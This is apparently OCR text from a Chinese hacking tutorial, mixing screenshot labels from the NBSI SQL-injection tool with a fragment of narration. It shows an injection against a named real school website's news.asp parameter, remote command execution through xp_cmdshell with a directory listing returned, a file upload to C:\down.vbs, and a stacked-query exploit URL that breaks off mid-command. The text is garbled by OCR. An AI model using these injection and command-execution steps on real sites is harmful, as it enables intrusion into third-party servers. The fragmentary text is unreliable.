 网站扫描 注入分析 扫描及工具 IIS日志分析 历史记录 程序设置 帮助 关于
StopThread
注入地址: http://www.gdfs.edu.cn/new/news.asp?news_id=287 数字型 字符或搜索型
命令执行:
命令文本: Dir e:\gdwpt2
命令类型: Cmdshell OACreate JOB
7.0 回显 Encode 恢复CMD 加 SA 执行
文本文件上传:
本地文件: 浏览...
保存位置: C:\down.vbs
保存方式: 覆盖 追加 二进制文件 上传
回显结果:
12/21/2005 08:37 AM <DIR> gh
12/21/2005 08:37 AM <DIR> glx
12/27/2005 12:33 AM 1,955 help.asp
12/21/2005 08:36 AM <DIR> hqglc
12/21/2005 08:36 AM <DIR> iissamples
12/21/2005 11:53 AM <DIR> image
12/21/2005 08:35 AM <DIR> index
12/28/2005 09:05 PM 21,805 index.asp
12/21/2005 08:35 AM <DIR> jckb
12/21/2005 08:34 AM <DIR> jgsz
12/21/2005 08:34 AM <DIR> jjb
12/21/2005 08:34 AM <DIR> jpx
12/28/2005 09:42 PM <DIR> job
12/21/2005 08:34 AM <DIR> jpkc
12/21/2005 08:34 AM <DIR> jwc
12/21/2005 08:34 AM <DIR> jxjy
12/21/2005 08:34 AM <DIR> jxxx
12/21/2005 08:34 AM <DIR> jxyj
12/21/2005 08:34 AM <DIR> jyx
12/21/2005 08:34 AM <DIR> jyxx
12/21/2005 08:33 AM <DIR> kg
NB Commander v 1.04 [NBSI 2系列工具]
can Inject Back Database IIS Weakness Domain Log Analyse XLRegreader NBCommander NB TreeList Help
BSI2.5 Private Edition 状态:完成 工作线程:完成
图 3
=Server.
先创建一个
File(request
File 方法来
文件，然后在网站的域名后添加它的文件名，回车，HOHO！出
现了下载对话框！证实了我的猜测是对的！我们就把代码写到这
个目录下了！构造如下 URL:http://www.gdfs.edu.cn/new/
news.asp?news_id=287;exec master..xp_cmdshell 'echo